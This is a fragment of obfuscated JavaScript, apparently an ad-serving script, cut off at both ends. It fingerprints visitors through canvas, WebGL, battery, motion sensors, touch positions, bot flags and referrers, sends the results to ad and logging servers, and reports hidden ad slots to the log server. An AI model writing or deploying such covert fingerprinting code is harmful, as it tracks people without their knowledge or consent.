_0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var 